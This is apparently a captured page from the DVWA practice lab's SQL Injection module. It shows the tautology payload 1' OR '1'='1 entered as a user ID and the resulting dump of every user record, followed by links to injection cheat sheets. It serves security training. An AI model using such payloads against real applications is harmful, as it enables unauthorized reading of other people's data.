 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/